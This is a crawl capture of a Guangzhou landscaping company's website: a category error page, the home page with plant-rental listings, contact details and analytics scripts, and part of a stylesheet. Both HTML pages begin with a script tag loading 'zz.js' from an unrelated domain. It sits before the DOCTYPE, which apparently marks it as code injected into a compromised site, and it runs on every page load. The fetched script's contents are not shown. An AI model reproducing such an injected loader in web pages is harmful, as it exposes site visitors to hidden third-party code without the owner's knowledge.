

--- FILE ---
content_type: text/html
request_url: http://www.chy18.com/sortinfo.asp?ClassID=12
body_size: 1107
content:

<script src="https://www.douwen.ltd/zz.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<!-- 亿易网络企业建站www.eeing.com -->

<SCRIPT LANGUAGE="JavaScript">
<!--
function regInput(obj, reg, inputStr)
	{
		var docSel	= document.selection.createRange()
		if (docSel.parentElement().tagName != "INPUT")	return false
		oSel = docSel.duplicate()
		oSel.text = ""
		var srcRange	= obj.createTextRange()
		oSel.setEndPoint("StartToStart", srcRange)
		var str = oSel.text + inputStr + srcRange.text.substr(oSel.text.length)
		return reg.test(str)
	}

function checkspace(checkstr) {
  var str = '';
  for(i = 0; i < checkstr.length; i++) {
    str = str + ' ';
  }
  return (str == checkstr);
}

function isnum(str)
{
	rset="";
	for(i=0;i<str.length;i++)
	{
		if(str.charAt(i)>="0" && str.charAt(i)<="9")
		{
		}
		else
		{
			return 0;
		}
	}
	return 1;
}

function incnum(str)
{
	rset="";
	for(i=0;i<str.length;i++)
	{
		if(str.charAt(i)>="0" && str.charAt(i)<="9")
		{
			return 1;
		}
		else
		{
		}
	}
	return 0;
}

function checkuu()
{
  if(checkspace(document.loginfo.username.value)) {
	document.loginfo.username.focus();
        alert("会员名不能为空！");
	return false;
  }
  if(checkspace(document.loginfo.password.value)) {
	document.loginfo.password.focus();
        alert("密码不能为空！");
	return false;
  }
  if(checkspace(document.loginfo.codestr.value)) {
	document.loginfo.codestr.focus();
	alert("验证码不能为空");
	return false;
  }
  if (! isnum(document.loginfo.codestr.value))
  {
	document.loginfo.codestr.focus();
	alert("验证码必须是数字，请正确填写！");
	return false;
  }
}
//-->
</script> 
<script language=javascript>alert('分类ID错误！');location.href='/index.asp';</script>

--- FILE ---
content_type: text/html
request_url: http://www.chy18.com/index.asp
body_size: 8428
content:

<script src="https://www.douwen.ltd/zz.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<!-- 亿易网络企业建站www.eeing.com -->

<SCRIPT LANGUAGE="JavaScript">
<!--
function regInput(obj, reg, inputStr)
	{
		var docSel	= document.selection.createRange()
		if (docSel.parentElement().tagName != "INPUT")	return false
		oSel = docSel.duplicate()
		oSel.text = ""
		var srcRange	= obj.createTextRange()
		oSel.setEndPoint("StartToStart", srcRange)
		var str = oSel.text + inputStr + srcRange.text.substr(oSel.text.length)
		return reg.test(str)
	}

function checkspace(checkstr) {
  var str = '';
  for(i = 0; i < checkstr.length; i++) {
    str = str + ' ';
  }
  return (str == checkstr);
}

function isnum(str)
{
	rset="";
	for(i=0;i<str.length;i++)
	{
		if(str.charAt(i)>="0" && str.charAt(i)<="9")
		{
		}
		else
		{
			return 0;
		}
	}
	return 1;
}

function incnum(str)
{
	rset="";
	for(i=0;i<str.length;i++)
	{
		if(str.charAt(i)>="0" && str.charAt(i)<="9")
		{
			return 1;
		}
		else
		{
		}
	}
	return 0;
}

function checkuu()
{
  if(checkspace(document.loginfo.username.value)) {
	document.loginfo.username.focus();
        alert("会员名不能为空！");
	return false;
  }
  if(checkspace(document.loginfo.password.value)) {
	document.loginfo.password.focus();
        alert("密码不能为空！");
	return false;
  }
  if(checkspace(document.loginfo.codestr.value)) {
	document.loginfo.codestr.focus();
	alert("验证码不能为空");
	return false;
  }
  if (! isnum(document.loginfo.codestr.value))
  {
	document.loginfo.codestr.focus();
	alert("验证码必须是数字，请正确填写！");
	return false;
  }
}
//-->
</script> 
<title>广州春晖园林有限公司--广州租摆植物|绿化保养管理|广州盆景租赁|广州绿化公司|广州花木公司|办公室绿化设计|园艺公司|广州植物出租|广州盆景租售|广州园林园艺公司</title>
<meta name="keywords" content="广州鲜花租摆,广州盆景租赁,广州植物出租,广州会展植物租摆,广州市花木公司,广州园艺公司,广州花木租赁,广州盆景租售,广州植物租摆">
<meta name="description" content="广州春晖园林有限公司是广州市目前最专业的室内植物租赁、管理公司之一。 成立之初，我们即对广州植物租赁行业进行充分详细的调查，结合公司专业、专一、专注、专心的服务理念进行准确的市场定位。">
<link rel="stylesheet" href="/Templates/chy18/img/css.css" type="text/css">
<NOSCRIPT><iframe width="0" height="0" src="#"></iframe></NOSCRIPT>
<link href="/Templates/chy18/img/all.css" rel="stylesheet" type="text/css">
<SCRIPT src="/Templates/chy18/img/ScrollPic.js" type=text/javascript></SCRIPT>
<script type="text/javascript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  window.open(selObj.options[selObj.selectedIndex].value,'','');   
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
</head>

<body>
<div id="header">
  <div id="top1">
    <div class="top-content">
    <ul>
    <li><img src="/Templates/chy18/img/top-sb.gif"></li>
    <li class="ttt">在线客服:&nbsp; <A title=点击交谈 href="tencent://message/?uin=779268469"><IMG style="WIDTH: 34px; HEIGHT: 18px" height=16 src="http://wpa.qq.com/pa?p=1:779268469:4" width=18 border=0> 779268469</A>&nbsp;</li>
    </ul>
    </div>
  </div>
  
<div id="top2">
    <div id="top2-content">
      <div id="flash"><embed src="/Templates/chy18/img/star1.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" wmode="transparent" width="234" height="124"></embed>
      </div>
      <div id="nav"><ul>
      <li class="lock"><a href="/"><span>首页</span></a></li>
      <li onMouseOver="document.getElementById('xmenu1').style.display='';" onMouseOut="document.getElementById('xmenu1').style.display='none';" ><a href="/about.asp"><span>走进春晖</span></a><div class="xmenu" id="xmenu1"  style="display:none;"><a href="/about.asp">公司简介</a><a href="/about.asp?action=support&name=%u516C%u53F8%u8BC1%u7167">公司证照</a><a href="/about.asp?action=popabout&name=%u6625%u6656%u751F%u6D3B">春晖生活</a></div></li>
      
      <li onMouseOver="document.getElementById('xmenu2').style.display='';" onMouseOut="document.getElementById('xmenu2').style.display='none';"><a href="/newPro.asp"><span>植物租赁</span></a><div class="xmenu" id="xmenu2"  style="display:none;"><a href="/sortinfo.asp?ClassID=2">按产品规格分类查询</a><a href="/sortinfo.asp?ClassID=3">时令花卉</a><a href="/sortinfo.asp?ClassID=4">年宵花卉</a><a href="/sortinfo.asp?ClassID=5">水培植物</a><a href="/sortinfo.asp?ClassID=6">商务礼仪鲜花</a></div></li>
      
      <li onMouseOver="document.getElementById('xmenu3').style.display='';" onMouseOut="document.getElementById('xmenu3').style.display='none';"><a href="/about.asp?action=business&name=%u5C0F%u533A%u7EFF%u5316%u4FDD%u517B%u5185%u5BB9"><span>绿化保养</span></a><div class="xmenu" id="xmenu3"  style="display:none;"><a href="/about.asp?action=business&name=%u5C0F%u533A%u7EFF%u5316%u4FDD%u517B%u5185%u5BB9">小区绿化保养内容</a><a href="/about.asp?action=businesstime&name=%u5C0F%u533A%u7EFF%u5316%u4FDD%u517B%u6548%u679C%u5C55%u793A">小区绿化保养效果展示</a></div></li>
	  
	   <li onMouseOver="document.getElementById('xmenu7').style.display='';" onMouseOut="document.getElementById('xmenu7').style.display='none';"><a href="/about.asp?action=gc&name=%u7EFF%u5316%u5DE5%u7A0B%u7B80%u4ECB"><span>绿化工程</span></a><div class="xmenu" id="xmenu7"  style="display:none;"><a href="/about.asp?action=gc&name=%u7EFF%u5316%u5DE5%u7A0B%u7B80%u4ECB">绿化工程简介</a><a href="/about.asp?action=gcal&name=%u7EFF%u5316%u5DE5%u7A0B%u6848%u4F8B%u5C55%u793A">绿化工程案例展示</a></div></li>
      
      <li><a href="/about.asp?action=service&name=%u670D%u52A1%u6D41%u7A0B"><span>服务流程</span></a></li>
      
      <li onMouseOver="document.getElementById('xmenu4').style.display='';" onMouseOut="document.getElementById('xmenu4').style.display='none';"><a href="/sortinfo.asp?ClassID=7"><span>园艺资材</span></a><div class="xmenu" id="xmenu4"  style="display:none;"><a href="/sortinfo.asp?ClassID=8">盆器</a><a href="/sortinfo.asp?ClassID=9">几架</a><a href="/sortinfo.asp?ClassID=10">栅栏</a><a href="/sortinfo.asp?ClassID=11">水草</a><a href="/sortinfo.asp?ClassID=12">石头</a></div></li>
      
      <li onMouseOver="document.getElementById('xmenu5').style.display='';" onMouseOut="document.getElementById('xmenu5').style.display='none';"><a href="/sortinfo.asp?ClassID=13"><span>案例展示</span></a><div class="xmenu" id="xmenu5"  style="display:none;"><a href="/sortinfo.asp?ClassID=14">植物摆放效果展示</a></div></li>
      
      <li onMouseOver="document.getElementById('xmenu6').style.display='';" onMouseOut="document.getElementById('xmenu6').style.display='none';"><a href="/NewsIndex.asp"><span>园艺知识</span></a><div class="xmenu" id="xmenu6"  style="display:none;"><a href="/newslist.asp?SortID=11">植物与健康</a><a href="/newslist.asp?SortID=12">花卉栽培与养护</a><a href="/newslist.asp?SortID=13">花卉奇闻趣谈</a><a href="/newslist.asp?SortID=14">花卉医生</a><a href="/newslist.asp?SortID=15">其他</a></div></li>
      
      <li><a href="/about.asp?action=score&name=%u62DB%u8D24%u7EB3%u624D"><span>招贤纳才</span></a></li>
      <li><a href="/GuestBook"><span>留言板</span></a></li>
      <li><a href="/about.asp?action=contact&name=%C1%AA%CF%B5%CE%D2%C3%C7"><span>联系我们</span></a></li>
      </ul>
      </div>
    </div>
  </div>
  <div id="top-line"></div>
</div><!-- 首页 -->
<div id="content">
  <!-- 通用左栏 -->
<div id="content-left">
    <div id="left-top"><h2>公司名片</h2>
      <P>广州春晖园林有限公司&nbsp;&nbsp; <BR>联系电话：15918748646&nbsp;刘小姐&nbsp;&nbsp;&nbsp;<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;13763336836&nbsp;王小姐&nbsp;&nbsp; <BR><BR>投诉热线：18138923997&nbsp;邓小姐&nbsp;&nbsp;&nbsp;<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;13763336836&nbsp;王小姐&nbsp;</P>
<P>公司/花场地址：广州市荔湾区龙溪大道花卉博览园花博大道5号&nbsp;&nbsp;&nbsp; <BR><BR>公司网址：http://www.chy18.com&nbsp;&nbsp; <BR><BR>电子邮件：chunhui118@126.com&nbsp;&nbsp; <BR><BR>经营范围：植物租摆&nbsp;绿化施工&nbsp;园林设计&nbsp;绿化保养&nbsp;年宵花卉&nbsp;鲜花花束<BR></P>
<P>公司资质：城市园林绿化三级企业资质&nbsp;&nbsp;&nbsp;<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们不仅提供花木，更注重提供持续优美的室内、外环境。24小时不间断服务，是我们对您承诺的郑重。<BR></P>
<P>公司微信公众号：gzchyl&nbsp;</P>
    </div>
    
    <div id="pro-list"><img src="/Templates/chy18/img/list-name.jpg" width="240" height="25"><ul>
    <li class=listbig><a href='sortinfo.asp?ClassID=2'  title='按产品规格分类查询'>按产品规格分类查询</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=16'  title='大型1.5~2.0M'>大型1.5~2.0M</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=17'  title='中型0.8~1.3M'>中型0.8~1.3M</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=18'  title='中小型0.4~0.6M'>中小型0.4~0.6M</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=19'  title='小型0.2~0.3M'>小型0.2~0.3M</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=20'  title='迷你小型0.2M以下'>迷你小型0.2M以下</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=21'  title='垂吊植物'>垂吊植物</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=22'  title='垂吊组合盆栽'>垂吊组合盆栽</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=23'  title='型造型盆景'>小型造型盆景</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=24'  title='大型造型盆景'>大型造型盆景</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=41'  title='艺术小盆栽'>艺术小盆栽</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=3'  title='时令花卉'>时令花卉  </a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=25'  title='春季时令花卉'>春季时令花卉 </a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=26'  title='夏季时令花卉'>夏季时令花卉</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=27'  title='秋季时令花卉'>秋季时令花卉</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=28'  title='冬季时令花卉'>冬季时令花卉</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=4'  title='年宵花卉'>年宵花卉</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=35'  title='年宵花卉组合'>年宵花卉组合</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=42'  title='蝴蝶兰'>蝴蝶兰</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=29'  title='年宵盆栽花卉'>年宵盆栽花卉</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=44'  title='春节时花'>春节时花</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=5'  title='水培植物'>水培植物</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=13'  title='案例展示'>案例展示</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=14'  title='植物摆放效果展示
'>植物摆放效果展示</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; &nbsp; <a href='sortinfo.asp?ClassID=46'  title='花箱组合展示'>花箱组合</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=34'  title='景观组合小品'>景观组合小品</a></li>
<li ><img src='/Templates/chy18/img/dt.gif' width=3 height=5>&nbsp; <a href='sortinfo.asp?ClassID=30'  title='景观组合小品'>景观组合小品</a></li>
<li class=listbig><a href='sortinfo.asp?ClassID=45'  title='仿真花，仿真花组合'>仿真花系列</a></li>


    </ul>
    </div>
    <div id=search>
         <form action="/research.asp" method="post" name="searchform" id="searchform" >
      <input type="text"  name="searchkey" type="text"  maxlength="15" value="关键字" onFocus="this.value=''"  style="width:100px; height:16px; font-size:12px; ;margin-left:56px;" > <input name="提交" type="submit" value=" 搜索 " style=" margin-top:0px;height:22px;"></form>

    </div>
  </div>
  
  
  <div id="content-center">
    
    <div class="newPro-t"><span class="tt-left"><strong>主营业务</strong></span><span class="more-j"></a></span></div>
    <div class="yw-box">
    <DIV class=yw>
    <TABLE border=0 cellPadding=10 width="100%">
<TBODY>
<TR>
<TD align=middle><A href="http://www.chy18.com/newslist.asp?sortid=16"><IMG border=0 alt="" src="/UploadFile/2014625154733905.jpg"></A></TD>
<TD align=middle><A href="http://www.chy18.com/newslist.asp?sortid=17"><IMG border=0 alt="" src="/UploadFile/2014625154733991.jpg"></A></TD></TR>
<TR>
<TD align=middle>
<P><A href="http://www.chy18.com/newslist.asp?sortid=19"><IMG border=0 alt="" src="/UploadFile/2014625154733515.jpg"></A></P></TD>
<TD align=middle><A href="http://www.chy18.com/newslist.asp?sortid=20"><IMG border=0 alt="" src="/UploadFile/2014625154733534.jpg"></A></TD></TR></TBODY></TABLE>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</div>
    </div>
    <div class="mainPro-t"><span class="tt-left"><strong>最新产品</strong></span><span class="more-j"><a href="newpro.asp"><img src="/Templates/chy18/img/more-j.gif" border="0"></a></span></div>
    <ul class="mainPro">
<!--最新商品-->
<li><a href="/product.asp?id=1258"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927154413.jpg alt='景观组合9'><span>CH1258 景观组合9</span></a><li><a href="/product.asp?id=1257"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927154238.jpg alt='景观组合8'><span>CH1257 景观组合8</span></a><li class=pro3><a href="/product.asp?id=1256"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927154221.jpg alt='景观组合7'><span>CH1256 景观组合7</span></a><li><a href="/product.asp?id=1255"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927154110.jpg alt='植物组合6'><span>CH1255 植物组合6</span></a><li><a href="/product.asp?id=1254"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927153639.jpg alt='植物组合5'><span>CH1254 植物组合5</span></a><li class=pro3><a href="/product.asp?id=1253"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927153436.jpg alt='植物组合4'><span>CH1253 植物组合4</span></a><li><a href="/product.asp?id=1252"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927153051.jpg alt='植物组合3'><span>CH1252 植物组合3</span></a><li><a href="/product.asp?id=1251"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927152907.jpg alt='植物组合2'><span>CH1251 植物组合2</span></a><li class=pro3><a href="/product.asp?id=1250"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927152344.jpg alt='植物组合1'><span>CH1250 植物组合1</span></a><li><a href="/product.asp?id=1249"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927152135.jpg alt='圆叶南洋参'><span>CH1249 圆叶南洋参</span></a><li><a href="/product.asp?id=1248"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927151722.jpg alt='墨兰'><span>CH1248 墨兰</span></a><li class=pro3><a href="/product.asp?id=1247"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927151326.jpg alt='文竹'><span>CH1247 文竹</span></a><li><a href="/product.asp?id=1246"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927151057.jpg alt='紫檀'><span>CH1246 紫檀</span></a><li><a href="/product.asp?id=1245"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927150656.jpg alt='吊兰'><span>CH1245 吊兰</span></a><li class=pro3><a href="/product.asp?id=1244"><img border='0' width=120 height=120 src=ProImages/uploadfile/20200927145523.jpg alt='红掌'><span>CH1244 红掌</span></a></li>
          
    </ul>
    <div class="cleardiv"></div>
    <div class="center-b">欢迎您致电春晖园林，了解更多服务！ 020-81520995</div>
  </div>
  
  <div id="content-right">
    <div class="right-gg">
    <div class="gg-t"><span class="tt-left"><strong>网站公告</strong></span><span class="more-j"><a href="newslist.asp?SortID=4"><img src="/Templates/chy18/img/more-j.gif" border="0"></a></span></div>
    <ul>
    <ol><a href='news.asp?id=529'><strong>立秋后最适合种这几种…</strong>  2021-8-24<br></a></ol><li><a href='news.asp?id=528'>养护小知识丨养好红星…  2021-8-12</a></li><li><a href='news.asp?id=527'>养护小知识丨蝴蝶兰养…  2021-8-5</a></li><li><a href='news.asp?id=526'>春晖干货丨新房绿植净…  2021-8-3</a></li>
    </ul>
    </div>
    <div class="right-hot">
    <div class="hot-t"><span class="tt-left"><strong>热门产品</strong></span><span class="more-j"><a href="newpro.asp?kind=2"><img src="/Templates/chy18/img/more-j.gif" border="0"></a></span></div>
    <div class="hot-g">
     <div  id=marquees style="height:1135px; overflow:hidden"><div id="scrollmessage">
    <!--热门商品-->
<A HREF='product.asp?id=1243'><img border='0'  src=ProImages/uploadfile/20200927132408.jpg alt='CH0927 景观组合23'></a><A HREF='product.asp?id=1242'><img border='0'  src=ProImages/uploadfile/20200927132314.jpg alt='CH0927 景观组合22'></a><A HREF='product.asp?id=1241'><img border='0'  src=ProImages/uploadfile/20200927133249.jpg alt='CH0927 景观组合21'></a><A HREF='product.asp?id=1240'><img border='0'  src=ProImages/uploadfile/20200927132032.jpg alt='CH0927 景观组合20'></a><A HREF='product.asp?id=1239'><img border='0'  src=ProImages/uploadfile/20200927131856.jpg alt='CH0927 景观组合19'></a><A HREF='product.asp?id=1238'><img border='0'  src=ProImages/uploadfile/20200927131806.jpg alt='CH0927 景观组合18'></a><A HREF='product.asp?id=1237'><img border='0'  src=ProImages/uploadfile/20200927131608.jpg alt='CH0927 景观组合17'></a><A HREF='product.asp?id=1236'><img border='0'  src=ProImages/uploadfile/20200927131530.jpg alt='CH0927 景观组合16'></a><A HREF='product.asp?id=1235'><img border='0'  src=ProImages/uploadfile/20200927130841.jpg alt='CH0927 景观组合15'></a><A HREF='product.asp?id=1234'><img border='0'  src=ProImages/uploadfile/20200927130801.jpg alt='CH0927 景观组合14'></a><A HREF='product.asp?id=1233'><img border='0'  src=ProImages/uploadfile/20200927130158.jpg alt='CH0927 景观组合13'></a><A HREF='product.asp?id=1232'><img border='0'  src=ProImages/uploadfile/20200927132009.jpg alt='CH0927 景观组合12'></a><A HREF='product.asp?id=1231'><img border='0'  src=ProImages/uploadfile/20200927115939.jpg alt='CH0927 景观组合11'></a><A HREF='product.asp?id=1230'><img border='0'  src=ProImages/uploadfile/20200927125955.jpg alt='CH0927 景观组合10'></a><A HREF='product.asp?id=1229'><img border='0'  src=ProImages/uploadfile/20200927115904.jpg alt='CH0927 景观组合9'></a><A HREF='product.asp?id=1228'><img border='0'  src=ProImages/uploadfile/20200927115850.jpg alt='CH0927 景观组合8'></a><A HREF='product.asp?id=1227'><img border='0'  src=ProImages/uploadfile/20200927115835.jpg alt='CH0927 景观组合7'></a><A HREF='product.asp?id=1226'><img border='0'  src=ProImages/uploadfile/20200927115013.jpg alt='CH0927 景观组合6'></a><A HREF='product.asp?id=1225'><img border='0'  src=ProImages/uploadfile/20200927115000.jpg alt='CH0927 景观组合5'></a><A HREF='product.asp?id=1224'><img border='0'  src=ProImages/uploadfile/20200927114941.jpg alt='CH0927 景观组合3'></a><A HREF='product.asp?id=1223'><img border='0'  src=ProImages/uploadfile/20200927114914.jpg alt='CH0927 景观组合4'></a><A HREF='product.asp?id=1221'><img border='0'  src=ProImages/uploadfile/20200927114835.jpg alt='CH0927 景观组合2'></a><A HREF='product.asp?id=1219'><img border='0'  src=ProImages/uploadfile/20200927114614.jpg alt='CH0927 景观组合1'></a><A HREF='product.asp?id=1216'><img border='0'  src=ProImages/uploadfile/20170826162726.jpg alt='组合六'></a><A HREF='product.asp?id=1215'><img border='0'  src=ProImages/uploadfile/20170826162620.jpg alt='组合五'></a><A HREF='product.asp?id=1214'><img border='0'  src=ProImages/uploadfile/20170826162452.jpg alt='组合四'></a><A HREF='product.asp?id=1213'><img border='0'  src=ProImages/uploadfile/20170826162353.jpg alt='组合三'></a><A HREF='product.asp?id=1212'><img border='0'  src=ProImages/uploadfile/20170826162100.jpg alt='组合二'></a><A HREF='product.asp?id=1211'><img border='0'  src=ProImages/uploadfile/20170826161944.jpg alt='组合一'></a>
    </div>
    </div>
    </div>
    <script type="text/javascript">
<!--
var stopscroll = false;

var scrollElem = document.getElementById("marquees");
var marqueesHeight = scrollElem.style.height;
scrollElem.onmouseover = new Function('stopscroll = true');
scrollElem.onmouseout = new Function('stopscroll = false');
var preTop = 0;
var currentTop = 0;
var stoptime = 0;
var leftElem = document.getElementById("scrollmessage");
scrollElem.appendChild(leftElem.cloneNode(true));
init_srolltext();
function init_srolltext(){
scrollElem.scrollTop = 0;
setInterval('scrollUp()', 50);//滚动速度, 数值越小, 速度越快
}
function scrollUp(){
if(stopscroll) return;
currentTop += 2; //设为1, 可以实现间歇式的滚动; 设为2, 则是连续滚动
if(currentTop == 19) {
stoptime += 1;
currentTop -= 1;
if(stoptime == 180) {
   currentTop = 0;
   stoptime = 0;
}
}else{
preTop = scrollElem.scrollTop;
scrollElem.scrollTop += 1;
if(preTop == scrollElem.scrollTop){
   scrollElem.scrollTop = 0;
   scrollElem.scrollTop += 1;
}
}
}
//-->
</script>
    </div>

    
  </div>
  <div class="cleardiv"></div>
</div><div id="footer">
<a href="/">首页</a> | <a href="/about.asp">关于我们</a> | <a href="/newPro.asp">植物租赁</a> | <a href="/about.asp?action=business&name=%u5C0F%u533A%u7EFF%u5316%u4FDD%u517B%u5185%u5BB9">小区绿化保养</a> | <a href="/about.asp?action=service&name=%u670D%u52A1%u6D41%u7A0B">服务流程</a> | <a href="/NewsIndex.asp">园艺知识</a> | <a href="/about.asp?action=score&name=%u62DB%u8D24%u7EB3%u624D">招贤纳才</a> | <a href="/GuestBook/">在线留言</a> | <a href="/about.asp?action=contact&name=%C1%AA%CF%B5%CE%D2%C3%C7">联系我们</a>
  <p>Copyrightt(<a href="http://www.51.la/?4466679"  target="_blank">c</a>)广州春晖园林有限公司   <a href="http://www.beian.miit.gov.cn" target="_blank" >粤ICP备17017009号</a>  <br>
    联系电话：13763336836王小姐 13533388816刘先生 传真：020-81520995<br>
    公司/ 花场地址：广州市荔湾区花卉博览园花博大道5号自编1号   邮编：510380<br>
  邮箱：chunhui118@126.com 网址：http://www.chy18.com <br />

</p>
</div>
</body>
</html>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F51f609d2a58b955820f5f67af649641f' type='text/javascript'%3E%3C/script%3E"));
</script>
<div style="display:none;">
<script language="javascript" type="text/javascript" src="http://js.users.51.la/4466679.js"></script>
<noscript><a href="http://www.51.la/?4466679" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/4466679.asp" style="border:none" /></a></noscript>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

--- FILE ---
content_type: text/css
request_url: http://www.chy18.com/Templates/chy18/img/css.css
body_size: 2150
content:


table.thumbnail { padding:4px; }
table.thumbnail td {BORDER-RIGHT: #ffffff 0px solid; BORDER-TOP: #ffffff 0px solid; BORDER-LEFT: #ffffff 0px solid; BORDER-BOTTOM: #ffffff 0px solid;  padding:7px; background:#ffffff; }
table.thumbnail td img { }
table.thumbnail1 { background:#FFFFFF; }
table.thumbnail1 td { padding:4px; background:#ffffff; }
table.thumbnail1 td img { }
.priceon { font-weight:normal; color:#996600 }
.priceoff { font-weight:normal }

.twidth { background:#FFFFFF;align:center;PADDING-TOP: 5px; } 


.idDIV {
	PADDING-RIGHT: 2px; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; OVERFLOW: hidden; WIDTH: 100px; PADDING-TOP: 2px; WHITE-SPACE: nowrap; TEXT-OVERFLOW: ellipsis
}
.p9black {
	FONT-SIZE: 12px; WORD-SPACING: 5px; COLOR: #000000; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.p9v {
	FONT-SIZE: 12px; COLOR: #666666; LINE-HEIGHT: 18px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.p9navyblue {
	FONT-SIZE: 12px; COLOR: #336699; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.p9orange {
	FONT-SIZE: 12px; COLOR: #336699; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.p12co {
	FONT-SIZE: 14px; COLOR: #3d4e7a; TEXT-INDENT: 2px; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.bgEBECEB {
	BORDER-RIGHT: #cccccc 0px solid; BACKGROUND-POSITION: right 50%; BORDER-TOP: #cccccc 0px solid; BORDER-LEFT: #cccccc 0px solid; BORDER-BOTTOM: #cccccc 0px solid; BACKGROUND-COLOR: #f2fdf1
}

.inputstyle {
	BORDER-RIGHT: #cccccc 1px solid; BORDER-TOP: #cccccc 1px solid; FONT-SIZE: 10px; BORDER-LEFT: #cccccc 1px solid; BORDER-BOTTOM: #cccccc 1px solid; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; BACKGROUND-COLOR: #ffffff
}
.borderbottom {
	BORDER-RIGHT: black 0px solid; BORDER-TOP: black 0px solid; BORDER-LEFT: #cccccc 0px solid; BORDER-BOTTOM: #dfdada 1px solid
}
.pagebg {
	BACKGROUND-IMAGE: url(images/pagebg.gif); BACKGROUND-REPEAT: repeat-x
}
.itemsbg {
